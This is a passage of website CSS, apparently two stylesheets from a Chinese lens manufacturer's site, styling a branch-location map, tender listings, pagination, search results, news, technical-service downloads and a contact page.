  left: 66%;
}
.branchbox .cont .lt .active .fz_zhong .item .zhong17 {
  top: 68%;
  left: 59%;
}
.branchbox .cont .lt .active .fz_zhong .item .zhong18 {
  top: 60%;
  left: 73%;
}
.branchbox .cont .lt .active .fz_zhong .item .zhong19 {
  top: 59%;
  left: 63%;
}
.branchbox .cont .lt .active .fz_zhong .item .zhong20 {
  top: 64%;
  left: 53%;
}
.branchbox .cont .lt .active .fz_zhong .item .zhong21 {
  top: 55%;
  left: 66%;
}
.branchbox .cont .lt .active .fz_zhong .item .zhong22 {
  top: 55%;
  left: 50%;
}
.branchbox .cont .lt .active .fz_zhong .item .zhong23 {
  top: 40%;
  left: 81%;
}
.branchbox .cont .lt .active .fz_zhong .item .zhong24 {
  top: 34%;
  left: 88%;
}
.branchbox .cont .lt .active .fz_zhong .item .zhong25 {
  top: 33%;
  left: 70%;
}
.branchbox .cont .lt .active .fz_zhong .item .zhong26 {
  top: 23%;
  left: 82%;
}
.branchbox .cont .lt .active .fz_zhong .item .zhong27 {
  top: 41%;
  left: 23%;
}
.branchbox .cont .lt .active .fz_zhong .item .zhong28 {
  top: 64%;
  left: 16%;
}
.branchbox .cont .lt .active .fz_zhong .item .zhong29 {
  top: 46%;
  left: 69%;
}
.branchbox .cont .lt .active .fz_zhong .item .zhong30 {
  top: 74%;
  left: 75%;
}
.branchbox .cont .lt .active .fz_zhong .item .zhong31 {
  top: 78%;
  left: 54%;
}
.branchbox .cont .lt .active .fz_zhong .item .zhong32 {
  top: 44%;
  left: 67%;
}
.branchbox .cont .lt .active .fz_zhong .item .zhong33 {
  top: 97%;
  left: 59%;
}
.branchbox .cont .lt .active .fz_zhong .item .zhong34 {
  top: 91%;
  left: 67%;
}
.branchbox .cont .lt .active .fz_zhong .item .zhong34 .text {
  left: 50%;
  top: 100%;
  margin: 0;
  margin-top: 5px;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
}
.branchbox .cont .gt {
  width: 25%;
  position: relative;
}
@media (max-width: 1580px) {
  .branchbox .cont .gt {
    margin-top: 0.4rem;
  }
}
@media (max-width: 767px) {
  .branchbox .cont .gt {
    width: 100%;
    margin-top: 0;
  }
}
.branchbox .cont .gt .branchbox_cont {
  box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.1);
  background-color: #fff;
}
@media (max-width: 767px) {
}
@media (min-width: 768px) {
  .branchbox .cont .gt .branchbox_cont {
    box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.1);
    background-color: #fff;
  }
}
.branchbox .cont .gt .branchbox_cont .swiper-slide {
  height: 450px;
  overflow: auto;
  border-right: 4px solid #fff;
}
@media (max-width: 1900px) {
  .branchbox .cont .gt .branchbox_cont .swiper-slide {
    height: 420px;
  }
}
@media (max-width: 767px) {
  .branchbox .cont .gt .branchbox_cont .swiper-slide {
    height: auto;
    margin-bottom: 0.2rem;
  }
}
.branchbox .cont .gt .branchbox_cont .swiper-slide::-webkit-scrollbar {
  /*滚动条整体样式*/
  width: 2px;
  /*高宽分别对应横竖滚动条的尺寸*/
  height: 1px;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
}
.branchbox .cont .gt .branchbox_cont .swiper-slide::-webkit-scrollbar-thumb {
  /*滚动条里面小方块*/
  border-radius: 10px;
  box-shadow: inset 0 0 5px rgba(0, 0, 0, 0.2);
  background: #004896;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
}
.branchbox .cont .gt .branchbox_cont .swiper-slide::-webkit-scrollbar-track {
  /*滚动条里面轨道*/
  box-shadow: inset 0 0 5px rgba(0, 0, 0, 0.2);
  border-radius: 10px;
  background: #ededed;
}
.branchbox .cont .gt .branchbox_cont .item {
  width: 100%;
  padding: 0.2rem;
}
@media (max-width: 767px) {
}
.branchbox .cont .gt .branchbox_cont .item .img {
  width: 100%;
  position: relative;
  padding-bottom: 50%;
}
.branchbox .cont .gt .branchbox_cont .item .img img {
  height: 100%;
  width: 100%;
  object-fit: cover;
  position: absolute;
  top: 0;
  left: 0;
}
.branchbox .cont .gt .branchbox_cont .item .font {
  width: 100%;
  padding: 0.24rem 0 0.4rem;
}
.branchbox .cont .gt .branchbox_cont .item .font .tit {
  line-height: 1.2;
  margin-bottom: 0.1rem;
}
.branchbox .cont .gt .branchbox_cont .item .font .text {
  padding-right: 0.6rem;
}
@media (max-width: 1580px) {
  .branchbox .cont .gt .branchbox_cont .item .font .text {
    padding-right: 0.2rem;
  }
}
@media (max-width: 1199px) {
  .branchbox .cont .gt .branchbox_cont .item .font .text {
    padding-right: 0.2rem;
  }
}
@media (max-width: 767px) {
  .branchbox .cont .gt .branchbox_cont .item .font .text {
    padding-right: 0;
  }
}
.branchbox .cont .gt .branchbox_cont .item .font .text .li {
  display: flex;
  align-items: flex-start;
  font-size: 16px;
  line-height: 24px;
  color: #666666;
  margin-bottom: 0.12rem;
}
@media (max-width: 1580px) {
  .branchbox .cont .gt .branchbox_cont .item .font .text .li {
    line-height: 22px;
    font-size: 14px;
  }
}
.branchbox .cont .gt .branchbox_cont .item .font .text .li:last-child {
  margin-bottom: 0;
}
.branchbox .cont .gt .branchbox_cont .item .font .text .li .name {
  width: 40px;
}
@media (max-width: 1580px) {
  .branchbox .cont .gt .branchbox_cont .item .font .text .li .name {
    width: 36px;
  }
}
.branchbox .cont .gt .branchbox_cont .item .font .text .li span {
  word-break: break-all;
  display: block;
  width: 80%;
  width: calc(100% - 40px);
}
@media (max-width: 1580px) {
  .branchbox .cont .gt .branchbox_cont .item .font .text .li span {
    width: calc(100% - 36px);
  }
}
.branchbox .cont .gt .fz_moble {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  opacity: 0;
  visibility: hidden;
}
.branchbox .cont .gt .active {
  position: relative;
  opacity: 1;
  visibility: visible;
  z-index: 2;
}
/* End */
/* 404 */
.f_cuo {
  background-color: #fff;
  height: 100vh;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
  display: flex;
  align-items: center;
  justify-content: center;
}
.f_cuo .container {
  margin: 0;
}
.f_cuo .cont {
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  text-align: center;
}
.f_cuo .cont img {
  /* margin-bottom: ; */
  max-width: 100%;
  margin-bottom: 1.2rem;
}
.f_cuo .cont .text {
  padding-top: 0;
  margin-bottom: 0.44rem;
}
@media (max-width: 748px) {
  .f_cuo .cont .text {
    margin-bottom: 30px;
  }
}
.f_cuo .cont .but {
  width: 180px;
  height: 58px;
  color: #fff;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 16px;
  background-size: 100% 100%;
}
@media (max-width: 1580px) {
  .f_cuo .cont .but {
    font-size: 14px;
    width: 140px;
    height: 45px;
  }
}
.f_cuo .cont .tit {
  font-size: 16px;
  color: #999999;
  margin-top: 12px;
}
@media (max-width: 1580px) {
  .f_cuo .cont .tit {
    font-size: 16px;
    margin-top: 16px;
  }
}
/* End */
/* 招标公告 */
.callbox {
  padding-top: 0.6rem;
}
.callbox .fzq_cont {
  width: 100%;
  margin-bottom: 0.8rem;
}
.callbox .fzq_cont .fz_title {
  padding: 0.32rem 0.52rem;
  background: #004896;
  color: #fff;
}
.callbox .fzq_cont .fz_title span {
  display: inline-block;
  margin-right: 0.5rem;
  font-size: 18px;
}
@media (max-width: 1580px) {
  .callbox .fzq_cont .fz_title span {
    font-size: 16px;
  }
}
@media (max-width: 767px) {
  .callbox .fzq_cont .fz_title span {
    margin-right: 0.36rem;
    font-size: 14px;
  }
}
.callbox .fzq_cont .item {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  align-items: center;
  padding: 0.48rem 0;
  border-bottom: 1px solid #dddddd;
}
@media (max-width: 767px) {
  .callbox .fzq_cont .item {
    padding: 0.56rem 0;
  }
}
.callbox .fzq_cont .item .lt {
  width: calc(100% - 2rem);
  padding: 0 0.5rem;
  display: flex;
  flex-wrap: wrap;
}
@media (max-width: 767px) {
  .callbox .fzq_cont .item .lt {
    width: 100%;
    padding: 0;
  }
}
.callbox .fzq_cont .item .lt .date {
  width: 18.5%;
  border-right: 1px solid #dddddd;
}
@media (max-width: 767px) {
  .callbox .fzq_cont .item .lt .date {
    width: 100%;
    order: 1;
    margin-top: 0.4rem;
    display: none;
  }
}
.callbox .fzq_cont .item .lt .date .yue {
  font-size: 0.3rem;
  line-height: 0.8;
  margin-bottom: 0.1rem;
}
@media (max-width: 767px) {
  .callbox .fzq_cont .item .lt .date .yue {
    font-size: 0.46rem;
  }
}
.callbox .fzq_cont .item .lt .date .nian {
  color: #999999;
  font-size: 18px;
}
@media (max-width: 1580px) {
  .callbox .fzq_cont .item .lt .date .nian {
    font-size: 16px;
  }
}
.callbox .fzq_cont .item .lt .font {
  width: 81.5%;
  padding-left: 0.76rem;
}
@media (max-width: 767px) {
  .callbox .fzq_cont .item .lt .font {
    padding-left: 0;
    width: 100%;
  }
}
.callbox .fzq_cont .item .lt .font .tit {
  color: #000000;
  width: 100%;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
  margin-bottom: 0.14rem;
}
@media (max-width: 767px) {
  .callbox .fzq_cont .item .lt .font .tit {
    font-size: 0.38rem;
  }
}
.callbox .fzq_cont .item .lt .font .but {
  display: flex;
  color: #003686;
  font-size: 16px;
  align-items: center;
}
@media (max-width: 1580px) {
  .callbox .fzq_cont .item .lt .font .but {
    font-size: 14px;
  }
}
@media (max-width: 991px) {
  .callbox .fzq_cont .item .lt .font .but {
    font-size: 14px;
  }
}
.callbox .fzq_cont .item .lt .font .but i {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 20px;
  overflow: hidden;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
  margin-left: 10px;
  border-radius: 50%;
  background-color: #004896;
  height: 20px;
}
@media (max-width: 1580px) {
  .callbox .fzq_cont .item .lt .font .but i {
    width: 18px;
    height: 18px;
    margin-left: 8px;
  }
}
.callbox .fzq_cont .item .lt .font .but i img,
.callbox .fzq_cont .item .lt .font .but i svg {
  float: left;
  width: 30%;
}
@media (min-width: 1200px) {
  .callbox .fzq_cont .item .lt .font .but:hover i {
    -webkit-transform: translateX(6px);
    transform: translateX(6px);
  }
}
@media (max-width: 767px) {
  .callbox .fzq_cont .item .gt {
    margin-top: 0.4rem;
  }
}
.callbox .fzq_cont .item .gt .but {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 2rem;
  height: 0.62rem;
  color: #fff;
  font-size: 18px;
  background-color: #999999;
}
@media (max-width: 1580px) {
  .callbox .fzq_cont .item .gt .but {
    font-size: 16px;
  }
}
@media (max-width: 767px) {
  .callbox .fzq_cont .item .gt .but {
    font-size: 14px;
    width: 3rem;
    height: 0.8rem;
  }
}
.callbox .fzq_cont .item .gt .on {
  background: #004896;
}
.callbox .fzq_cont .item .gt .on:hover {
  opacity: 0.9;
}
/* End */
/* 招标详情 */
.callinfo .cont .gt .jut .item .img {
  /* width: 32%; */
  width: 38%;
  padding-bottom: 25%;
}
@media (max-width:1260px) {
  .callinfo .cont .gt .jut .item .img{
    width: 45%;
    padding-bottom: 28%;
  }
}
@media (max-width:1200px) {
  .callinfo .cont .gt .jut .item .img{
    padding-bottom: 32%;
  }
}
@media (max-width:768px) {
  .callinfo .cont .gt .jut .item .img{
    width: 40%;
    padding-bottom: 28%;
  }
}

.callinfo .cont .gt .jut .item .font {
  /* width: 68%; */
  flex: 1;
  width: auto;
}
.callinfo .cont .gt .jut .item .font .but {
  /* display: flex; */
  display: inline-flex;
  align-items: center;
  font-size: 16px;
  color: #3971ad;
  background: #003686;
  /* background: #333; */
  padding: 5px 12px;
  border-radius: 5px;
  position: relative;
  overflow: hidden;
}
@media (max-width: 1580px) {
  .callinfo .cont .gt .jut .item .font .but {
    font-size: 14px;
  }
}

.callinfo .cont .gt .jut .item .font .but::before{
  content: '';
  position: absolute;
  width: 0%;
  height: 100%;
  transition: all 0.3s;
  /* background: #333; */
  background: #003686;
  top: 0;
  left: 0;
}

/* .callinfo .cont .gt .jut .item .font .but:hover::before{
  width: 100%;
} */

.callinfo .cont .gt .jut .item:hover .font .but::before{
  width: 100%;
}

.callinfo .cont .gt .jut .item .font .but span{
  color: #fff;
  font-size: 14px;
  position: relative;
  z-index: 1;
}

.callinfo .cont .gt .jut .item .font .but i {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 20px;
  overflow: hidden;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
  margin-left: 10px;
  border-radius: 50%;
  /* background-color: #004896; */
  position: relative;
  z-index: 1;
  height: 20px;
}
@media (max-width: 1580px) {
  .callinfo .cont .gt .jut .item .font .but i {
    width: 18px;
    margin-left: 8px;
  }
}
.callinfo .cont .gt .jut .item .font .but i img,
.callinfo .cont .gt .jut .item .font .but i svg {
  float: left;
  width: 50%;
}
/* End */


--- FILE ---
content_type: text/css
request_url: https://henglilens.com/template/cn/css/pages.css
body_size: 63124
content:

/* =====================内页样式======================== */
/* 分页 */
.paging{width: 100%;font-size: 0;text-align: center;user-select: none;}
.paging-menu, .paging-menu a{display: inline-block;vertical-align: middle;}
.paging-menu a{width: 44px;height: 44px;line-height: 44px;margin: 0 3px;font-family: Arial;font-size: 18px;color: #888;transition: all .4s ease;border-radius: 50%;background: #fff;}
.paging-menu a:first-child, .paging-menu a:last-child{display: none !important;font-size: 0;background-repeat: no-repeat;background-position: center;background-image: url('/template/cn/images/arrL.svg');background-size: 19px auto;}
.paging-menu a:last-child{transform: rotate(180deg);}
.paging-menu a:first-child:hover, .paging-menu a:last-child:hover{background-image: url('/template/cn/images/arrLW.svg');}
.paging-menu a:hover, .paging-menu a.active, .paging a.on{backgroundr: #0b88e2;color: #fff;}
@media all and (max-width:1279px) {.paging-menu a{width: 40px;height: 40px;line-height: 40px;font-size: 16px;}.paging-menu a:first-child, .paging-menu a:last-child{background-size: 18px;}}
@media all and (max-width:1000px) {.paging-menu a{margin: 0 2px;width: 36px;height: 36px;line-height: 36px;}.paging-menu a:first-child, .paging-menu a:last-child{background-size: 16px;}}

/*分页*/
.pagination {
    display: flex;
    padding-left: 0;
    list-style: none;
    border-radius: 0.25rem;
	justify-content: center;
}
.page-num:not(:disabled) {
	cursor: pointer;
}
.page-link {
	font: 14px/1.25 "SimSun";
}
.page-num, .page-link {
    position: relative;
    display: block;
    padding: .5rem;
    margin-left: -1px;
    line-height: 1;
    color: #888;
    border: 0px solid #dee2e6;
    background: rgb(0 0 0 / 0);
    border-radius: 2px;
	margin: 0 .25rem;
	-webkit-transition: 0.25s;
    -moz-transition: 0.25s;
    -o-transition: 0.25s;
    transition: 0.25s;
}
a.page-num:hover, .page-link:hover {
    text-decoration: none;
    background: #0b88e2;
    border-color: #0b88e2;
    color: #fff;
}
.page-num-current {
	z-index: 1;
	color: #fff;
	background: #0b88e2;
	border-color: #0b88e2;
}
.page-num-current:hover {
	color: #fff;
}
@media only screen and (max-width: 576px)
.page-num {
    display: none;
}

/* 搜索页面 */
.search{width: 100%;background: linear-gradient(to bottom,#fff,#f7f7f7);}
.search .contain{}
.search-info{width: 100%;font-size: 30px;color: #333;font-family:'SamsungOne700';}
.search-info span{color: #0b88e2;}
.search-list{width: 100%;margin-top: 30px;}
.search-link{display: block;width: 100%;padding: 32px 0;border-bottom: 1px solid #ededed;}
.search-link h2{font-size: 20px;color: #333;line-height: 1;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;transition: all .4s ease;font-family:'SamsungOne700';}
.search-link p{width: 100%;font-size: 16px;margin-top: 16px;color: #888;line-height: 24px;max-height: 48px;overflow: hidden;-webkit-line-clamp: 2;display: -webkit-box;text-overflow: ellipsis;-webkit-box-orient: vertical;}
.search-link .highlightRow span{color: #0b88e2 !important;}
.search-link:hover h2{color: #0b88e2;}
@media all and (max-width:1599px) {.search-info{font-size: 28px;}.search-link{padding: 28px 0;}.search-list{margin-top: 18px;}}
@media all and (max-width:1279px) {.search-info{font-size: 24px;}.search-link{padding: 24px 0;}.search-list{margin-top: 12px;}}
@media all and (max-width:1000px) {.search-info{font-size: 20px;}.search-link{padding: 20px 0;}.search-list{margin-top: 8px;}.search-link h2{font-size: 18px;}.search-link p{margin-top: 12px;}}
@media all and (max-width:640px) {.search-link {padding: 16px 0;}.search-link p {font-size: 15px;margin-top: 8px;line-height: 22px;max-height: 44px;}}

.sonBan{width: 100%;position: relative;}
.sonBan-img{width: 100%;object-fit: cover;min-height: 400px;}
.sonBan-cont{position: absolute;width: 100%;height: 100%;z-index: 2;top: 0;left: 0;display: flex;align-items: center;color: #ffffff;}
.sonBan-cont .name{line-height: 1.1;opacity: 0;animation: sonBanRun 1s ease both .4s;font-family:'SamsungOne700';color: #ffffff;}
.sonBan-cont .name br{content: "";display: block;height: 6px;}
.sonBan-cont .text{line-height: 1.28;opacity: 0;animation: sonBanRun 1s ease both .6s;}

.sonBan-cont .link{display: flex;align-items: center;width: 152px;height: 44px;border-radius: 22px;background: rgba(169, 35, 52, .9);transition: all .4s ease;justify-content: center;font-family: "SamsungOne700";opacity: 0;animation: sonBanRun 1s ease both .6s;cursor:pointer}
.sonBan-cont .link span{padding-right: 26px;background: url('/template/cn/images/play.svg') no-repeat right center/20px auto;}
.sonBan-cont .link:hover{background: #0b88e2;}
@media all and (max-width:640px) {
    .sonBan-cont .link {width: 136px;height: 40px;}
}

@keyframes sonBanRun {0%{opacity: 0;transform: translateX(120px);}100%{opacity: 1;transform: translateX(0);}}
.sonBan-hint{position: absolute;z-index: 3;left: 0;bottom: 60px;width: 100%;border-bottom: 1px solid rgba(255, 255, 255, 0.1);}
.sonBan-hint-pro{position: absolute;z-index: 3;left: 0;bottom: 71px;width: 100%;border-bottom: 1px solid rgba(255, 255, 255, 0.1);}
.sonBan-hint .contain{justify-content: flex-end;align-items: center;color: #fff;}
.sonBan-hint a{position: relative;display: flex;align-items: center;transition: all .4s ease;margin:10px;}
/*.sonBan-hint a::after{content: "";position: absolute;width: 13px;height: 100%;background: url('/template/cn/images/arrRW.svg') no-repeat center/100% auto;top: 0;right: -18px;}*/
.sonBan-hint a:first-child{}
.sonBan-hint a:last-child{margin-right: 0;}
.sonBan-hint a:last-child::after{display: none;}
.sonBan-hint a:hover{color: #0b88e2;}

.sonMenu{width: 100%;position: absolute;bottom: 0; background: none;z-index: 10;overflow-x:  auto;scrollbar-color:#0b88e2 #f1f1f1;scrollbar-width:thin;}
.sonMenu::-webkit-scrollbar {height: 3px;}
.sonMenu::-webkit-scrollbar-thumb {background: #0b88e2;}
.sonMenu::-webkit-scrollbar-track {background: #f1f1f1;}
.sonMenu::-moz-scrollbar {height: 3px;}
.sonMenu::-moz-scrollbar-thumb {background: #0b88e2;}
.sonMenu::-moz-scrollbar-track {background: #f1f1f1;}
.sonMenu::-ms-scrollbar {height: 3px;}
.sonMenu::-ms-scrollbar-thumb {background: #0b88e2;}
.sonMenu::-ms-scrollbar-track {background: #f1f1f1;}
.sonMenu::after{content: "";position: absolute;width: 100%;height: 0px;background: rgba(247, 247, 247, 1);left: 0;bottom: 0;pointer-events: none;}
.sonMenu-scroll{flex-wrap: nowrap;justify-content: flex-start;    overflow: hidden;min-width: 100%;}
body.PAD .sonMenu-scroll,body.PC .sonMenu-scroll{/*width: 100% !important;*/     display: block;overflow: hidden;height: 60px;min-width: 100%;}
.sonMenu a{display: flex;align-items: center;margin: 0;color: #ffffff;transition: all .4s ease;padding: 0px 40px;height: 60px;white-space: nowrap;float: left;}
.sonMenu a:first-child{}
.sonMenu a:last-child{}
.sonMenu a:hover, .sonMenu a.active{backdrop-filter: blur(0.5208vw);-webkit-backdrop-filter: blur(0.5208vw);}

.sonTitle{width: auto;}
.sonTitle .name{font-family:'SamsungOne700';}
.sonTitle .text{font-family:'SamsungOne700'}

/* 新闻 */
.news{width: 100%;position: relative;overflow: hidden;    /* background: linear-gradient(to bottom, #fff, #f7f7f7);*/}
.news-head{width: 100%;}
.news-head-img{display: block;overflow: hidden;width: 780px;position: relative;}
.news-head-img img{width: 100%;object-fit: cover;transition: all .6s ease;}
.news-head-img i, .news-link-img i{position: absolute;width: 62px;height: 62px;top: 50%;left: 50%;margin: -31px 0 0 -31px;background: url('/template/cn/images/vidplay.png') no-repeat center/100% auto;}
.news-head-img:hover i, .news-link-img:hover i{animation: newsRun .8s ease-in-out both;}
@keyframes newsRun{0%{transform: scale(1);}30%{transform: scale(.8);}50%{transform: scale(1);}70%{transform: scale(.9);}100%{transform: scale(1);}}
.news-head-img:hover img{transform: scale(1.04);}
.news-head-cont{width: calc(100% - 780px);padding-left: 90px;position: relative;}
.news-head-cont::after{content: "";position: absolute;width: calc(100% - 90px);height: 1px;background: #e8e8e8;right: 0;bottom: 0;}
.news-head-cont .head{color: #222;line-height: 40px;max-height: 120px;overflow: hidden;-webkit-line-clamp: 3;display: -webkit-box;text-overflow: ellipsis;-webkit-box-orient: vertical;}
.news-head-cont .head a{transition: all .4s ease;}
.news-head-cont .head a:hover{color: #0b88e2;}
.news-head-cont .text{line-height: 32px;color: #777;max-height: 96px;margin: 34px 0 88px;overflow: hidden;-webkit-line-clamp: 3;display: -webkit-box;text-overflow: ellipsis;-webkit-box-orient: vertical;}
.news-head-cont .link{width: 92px;align-items: center;color: #505050;font-family:'SamsungOne700';}
.news-head-cont .link span{transition: all .4s ease;margin-right: 8px;}
.news-head-cont .link i{width: 26px;height: 26px;border-radius: 50%;background: #303030 url('/template/cn/images/arrRW.svg') no-repeat center/16px auto;transition: all .4s ease;}
.news-head-cont .link:hover span{color: #0b88e2;}
.news-head-cont .link:hover i{background: #0b88e2;}
.news-list{width: 100%;}
.news-list-ul{}
.news-link{display: flex;width: 100%;height: 100%;overflow: hidden;justify-content: space-between;align-items: center;border-bottom: 1px solid #f1f1f1;}
.news-link:first-child{padding-top: 0px!important;}
.news-link:nth-of-type(odd){flex-direction: row-reverse;}
.news-link-img{width: calc(50% - 0px);overflow: hidden;display: flex;flex-wrap: nowrap;justify-content: center;align-items: center;border-radius: 5px;}
.news-link-img img{transition: all .6s ease;}
.news-link-cont{padding: 30px;width: calc(50% - 0px);}
.news-link-cont .name{height: auto;transition: all .4s ease;overflow: hidden;-webkit-line-clamp: 2;display: -webkit-box;text-overflow: ellipsis;-webkit-box-orient: vertical;margin: 15px 0;}
.news-link-cont .text{height: auto;transition: all .4s ease;overflow: hidden;-webkit-line-clamp: 2;display: -webkit-box;text-overflow: ellipsis;-webkit-box-orient: vertical;color: #888;}
.news-link-cont .time{color: #888;}
.news-link:hover{}
.news-link:hover .news-link-cont{background: none;}
.news-link:hover .news-link-img img{transform: scale(1.04);}
.news-link:hover .news-link-cont .name{color: #0b88e2;}
.indxw-head-hint{width: 100%;margin-bottom: 60px;}
.indxw-head-hint-li{width: 100%;font-family:'SamsungOne700';margin-top: 24px;}
.indxw-head-hint-li .name{color: #888;margin-bottom: 4px;}
.indxw-head-hint-li .text{color: #888;margin: 0 !important;line-height: 20px !important;padding-left: 22px;background: url('/template/cn/images/indxwic1.png') no-repeat left center;}
.indxw-head-hint-li:first-child{margin-top: 0;}
.indxw-head-hint-li:last-child .text{background-image: url('/template/cn/images/indxwic2.png');}

/* 新闻详情 */
.newsxq{width: 100%;overflow: hidden;position: relative;}
.newsxq-title{width: 100%;text-align: center;padding-bottom: 16px;border-bottom: 1px solid rgba(247, 247, 247, 1);}
.newsxq-title .name{line-height: 1.2;font-family:'SamsungOne700';}
.newsxq-title .tags{justify-content: center;line-height: 1.1;color: #888;margin-top: 28px;}
.newsxq-title .tags p{margin-left: 24px;}
.newsxq-title .tags p:first-child{margin-left: 0;}
.newsxq-cont{width: 100%;border-bottom: 1px solid rgba(247, 247, 247, 1);color: #888;padding: 40px 0;hyphens: auto;-ms-hyphens: auto;-moz-hyphens: auto;/*text-align: justify;*/}
.newsxq-cont img{max-width: 1000px;width: 100%;}
.newsxq-cont p{line-height: inherit;}
.newsxq-recom{width: 100%;}
.newsxq-recom-head{width: 100%;justify-content: space-between;align-items: center;}
.newsxq-recom-head .name{}
.newsxq-recom-head .link{display: flex;align-items: center;color: #888;text-transform: uppercase;}
.newsxq-recom-head .link span{padding-right: 5px;transition: all .4s ease;}
.newsxq-recom-head .link:hover span{color: #0b88e2;}
.newsxq-recom-head .link:hover i{color: #0b88e2;}
.newsxq-recom .news-list-ul{justify-content: space-between;}
.newsxq-recom .news-link{width: calc(32% - 0px);flex-wrap: wrap;border: 0;}
.newsxq-recom .news-link .news-link-img{width: calc(100% - 0px);}
.newsxq-recom .news-link .news-link-cont{width: calc(100% - 0px);padding: 20px;}

/* 技术服务 */
.tech{width: 100%;overflow: hidden;}
.tech-support{width: 100%;overflow: hidden;background: linear-gradient(to bottom,#fff,#f7f7f7);}
.tech-support-list-ul{}
.tech-support-link{display: flex;width: 100%;height: 100%;overflow: hidden;justify-content: space-between;align-items: center;border-bottom: 1px solid #f1f1f1;}
.tech-support-link:first-child{margin-top: 0px;padding-top: 0px;}
.tech-support-link:nth-of-type(odd){flex-direction: row-reverse;}
.tech-support-link-img{width: calc(30% - 0px);overflow: hidden;display: flex;flex-wrap: nowrap;justify-content: center;align-items: center;border-radius: 5px;}
.tech-support-link-img img{transition: all .6s ease;}
.tech-support-link-cont{padding: 30px;width: calc(70% - 0px);}
.tech-support-link-cont .name{height: auto;transition: all .4s ease;overflow: hidden;-webkit-line-clamp: 2;display: -webkit-box;text-overflow: ellipsis;-webkit-box-orient: vertical;margin: 15px 0;}
.tech-support-link-cont .text{height: auto;transition: all .4s ease;overflow: hidden;-webkit-line-clamp: 2;display: -webkit-box;text-overflow: ellipsis;-webkit-box-orient: vertical;color: #888;}
.tech-support-link-cont .time{color: #888;}
.tech-support-link:hover{}
.tech-support-link:hover .tech-support-link-cont{background: none;}
.tech-support-link:hover .tech-support-link-img img{transform: scale(1.04);}
.tech-support-link:hover .tech-support-link-cont .name{color: #0b88e2;}
.tech-download{width: 100%;overflow: hidden;background: #fff;}
.tech-download-head{}
.tech-download-list{width: 100%;}
.tech-download-list-ul{}
.tech-download-link{display: flex;justify-content: space-between;align-items: center;width: calc(100% - 0px);position: relative;transition: all .6s ease;    border-bottom: 1px solid #f1f1f1;}
.tech-download-link:first-child {padding-top: 0px !important;}
.tech-download-link .img{}
.tech-download-link .img img{max-width: 100%;max-height: 100%;transition: all .6s ease;width: 100px;border-radius: 100%;height: 100px;}
.tech-download-link .cont{width: calc(100% - 120px);display: flex;justify-content: space-between;align-items: center;}
.tech-download-link .name{transition: all .4s ease;overflow: hidden;-webkit-line-clamp: 2;display: -webkit-box;text-overflow: ellipsis;-webkit-box-orient: vertical;}
.tech-download-link:hover{}
.tech-download-link:hover .name{color: #0b88e2;}

/*技术详情*/
.tech-recom{width: 100%;}
.tech-recom-head{width: 100%;justify-content: space-between;align-items: center;}
.tech-recom-head .name{}
.tech-recom-head .link{display: flex;align-items: center;color: #888;text-transform: uppercase;}
.tech-recom-head .link span{padding-right: 5px;transition: all .4s ease;}
.tech-recom-head .link:hover span{color: #0b88e2;}
.tech-recom-head .link:hover i{color: #0b88e2;}
.tech-recom .tech-support-list .tech-support-list-ul {justify-content: space-between;}
.tech-recom .tech-support-list .tech-support-link {width: calc(32% - 0px);flex-wrap: wrap;background: rgba(247, 247, 247, 1);border: 0;}
.tech-recom .tech-support-list .tech-support-link:first-child {margin-top: 0px;padding-top: 0px;}
.tech-recom .tech-support-list .tech-support-link-cont{width: 100%;}
.tech-recom .tech-support-list .tech-support-link .tech-support-link-cont .name{transition: all .4s ease;}
.tech-recom .tech-support-list .tech-support-link .tech-support-link-cont .time{transition: all .4s ease;}
.tech-recom .tech-support-list .tech-support-link-cont .indMore{background: none;width: auto;height: auto;color: #888888;justify-content: flex-start;transition: all .4s ease;}
.tech-recom .tech-support-list .tech-support-link:hover{background: #0b88e2}
.tech-recom .tech-support-list .tech-support-link:hover .tech-support-link-cont .name{color: #FFFFFF;}
.tech-recom .tech-support-list .tech-support-link:hover .tech-support-link-cont .time{color: #FFFFFF;}
.tech-recom .tech-support-list .tech-support-link:hover .tech-support-link-cont .indMore{color: #FFFFFF;}

/* 技术服务-下载 */
.techxz{width: 100%;position: relative;}
.techxz .tech-download{background: #fff;}
.techxz-head{width: 100%;align-items: center;justify-content: space-between;}
.techxz-head .name{padding-left: 28px;border-left: 3px solid #0b88e2;color: #222;line-height: 1;}
.techxz .tech-download:first-child .techxz-head{flex-direction: row-reverse;}
.techxz-head-search{width: 416px;position: relative;}
.techxz-head-search input{width: 100%;border-radius: 23px;height: 46px;background: #f7f7f7;padding: 0 58px 0 28px;color: #888;font-family:'SamsungOne700';font-size: 16px;border: 1px solid #f7f7f7;transition: border .4s ease;}
.techxz-head-search input:focus{border: 1px solid #888;}
.techxz-head-search button{position: absolute;width: 44px;height: 44px;right: 4px;top: 2px;cursor: pointer;z-index: 2;background: url('/template/cn/images/searchR.svg') no-repeat center/20px auto;}


/* 联系我们 */
.reldt{width: 100%;overflow: hidden;background: #fff;position: relative;}
.reldt .contain{flex-direction: row-reverse;position: relative;}
.reldt-wrap{border-bottom: 0px solid #0b88e2;}
.reldt-list{width: 100%;}
.reldt-list ul{flex-wrap: nowrap;}
.reldt-list li{width: 100%;border-right: 1px solid #e7e7e7;padding:0 20px;}
.reldt-list li:first-child{padding:0 20px 0 0;}
.reldt-list li:last-child{border-right: 0px solid #e7e7e7;}
.reldt-list li img{border: 1px solid #e7e7e7;max-height: 200px;}
.reldt-list li .name{width: calc(100% - 25px);padding-left: 25px;}
.reldt-map{width: 100%;height: 600px;position: relative;background: #fff;/*box-shadow: 0 0 16px 4px rgba(0, 0, 0, .05);*/border: 1px solid rgba(247, 247, 247, 1);padding: 10px;}
.reldt-map #map{width: 100%;height: 100%;}
